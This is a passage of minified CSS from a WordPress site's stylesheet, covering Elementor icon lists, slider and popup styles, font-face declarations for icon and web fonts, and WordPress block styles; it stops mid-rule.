.elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:-1){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}@font-face{font-display:swap;font-family:eicons;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.31.0);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.31.0#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.31.0) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.31.0) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.31.0) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.31.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:"\e816"}.eicon-close:before{content:"\e87f"}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure,.elementor-element .swiper-container .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure,.elementor-lightbox .swiper-container .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-lightbox-content-source,.elementor-element .swiper-container .elementor-lightbox-content-source,.elementor-lightbox .swiper .elementor-lightbox-content-source,.elementor-lightbox .swiper-container .elementor-lightbox-content-source{display:none}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper-container .elementor-swiper-button,.elementor-element .swiper-container~.elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper-container .elementor-swiper-button,.elementor-lightbox .swiper-container~.elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper-container .elementor-swiper-button svg,.elementor-element .swiper-container~.elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper-container .elementor-swiper-button svg,.elementor-lightbox .swiper-container~.elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em}.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper-container .elementor-swiper-button-prev,.elementor-element .swiper-container~.elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper-container .elementor-swiper-button-next,.elementor-element .swiper-container~.elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper-container~.elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper~.elementor-swiper-button.swiper-button-disabled{opacity:.3}.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-element .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper .swiper-pagination-custom,.elementor-element .swiper .swiper-pagination-fraction,.elementor-element .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container .swiper-pagination-custom,.elementor-element .swiper-container .swiper-pagination-fraction,.elementor-element .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container~.swiper-pagination-custom,.elementor-element .swiper-container~.swiper-pagination-fraction,.elementor-element .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper~.swiper-pagination-custom,.elementor-element .swiper~.swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper .swiper-pagination-custom,.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container .swiper-pagination-custom,.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container~.swiper-pagination-custom,.elementor-lightbox .swiper-container~.swiper-pagination-fraction,.elementor-lightbox .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper~.swiper-pagination-custom,.elementor-lightbox .swiper~.swiper-pagination-fraction{bottom:5px}.elementor-element .swiper-container.swiper-cube .elementor-swiper-button,.elementor-element .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-element .swiper.swiper-cube .elementor-swiper-button,.elementor-element .swiper.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube~.elementor-swiper-button{transform:translate3d(0,-50%,1px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets{bottom:5px;left:0;width:100%}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-progressbar,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.elementor-element.elementor-pagination-position-outside .swiper-container,.elementor-lightbox.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper-container{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-lightbox .elementor-swiper{position:relative}.elementor-lightbox .elementor-main-swiper{position:static}.elementor-element.elementor-arrows-position-outside .swiper-container,.elementor-lightbox.elementor-arrows-position-outside .swiper,.elementor-lightbox.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px)}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev{left:0}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next{right:0}.elementor-location-footer:before,.elementor-location-header:before{clear:both;content:"";display:table}.elementor-sticky--active{z-index:99}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;margin-top:0;opacity:1;pointer-events:all;right:20px;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}.elementor-motion-effects-element,.elementor-motion-effects-layer{transition-duration:1s;transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.33,.07,1.03)}.elementor-motion-effects-container{height:100%;left:0;overflow:hidden;position:absolute;top:0;transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);width:100%}.elementor-motion-effects-layer{background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0}.elementor-motion-effects-perspective{perspective:1200px}.elementor-motion-effects-element{transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-clock:before{content:"\f017"}.fa-dribbble:before{content:"\f17d"}.fa-envelope:before{content:"\f0e0"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-instagram:before{content:"\f16d"}.fa-linkedin:before{content:"\f08c"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-medium:before{content:"\f23a"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-pinterest:before{content:"\f0d2"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-rss:before{content:"\f09e"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:'Public Sans';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:where(.tf_loader){width:1em;height:1em;overflow:hidden;display:inline-block;vertical-align:middle;position:relative}.tf_clear{clear:both}.tf_w{width:100%}.tf_h{height:100%}:where(.tf_overflow){overflow:hidden}.tf_box{box-sizing:border-box}:where(.tf_abs){position:absolute;inset:0}:where(.tf_abs_t){position:absolute;top:0;left:0}:where(.tf_abs_b){position:absolute;bottom:0;left:0}:where(.tf_abs_c){position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}:where(.tf_opacity){opacity:0}.tf_clearfix:after{content:"";display:table;clear:both}iframe{border:0}a{cursor:pointer}.post-image .themify_lightbox{display:block;max-width:100%;position:relative}.post-image .themify_lightbox .zoom{background:rgba(0,0,0,.3);border-radius:100%;height:35px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:35px}.post-image .themify_lightbox .zoom .tf_fa{color:#fff;vertical-align:middle;stroke-width:1px;left:50%;line-height:100%;position:absolute;top:50%;transform:translate(-50%,-50%)}.post-image .themify_lightbox:hover .zoom{background:rgba(0,0,0,.6)}:is(.ptb_map,.themify_map) button{border-radius:0;max-width:inherit}.single .post-meta{margin:0 0 1em}.single .post-author{font-size:.9em;font-weight:400;letter-spacing:.05em;text-transform:uppercase}.single :is(.post-image,.post-meta,.post-title){text-align:center}.single :is(.post-meta,.post-author):empty{display:none}.single .entry-content :is(.post-date,.post-title,.post-meta){text-align:inherit}@media(max-width:680px){.single .post-meta{font-size:.9em}}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-image a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignright{display:table}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) 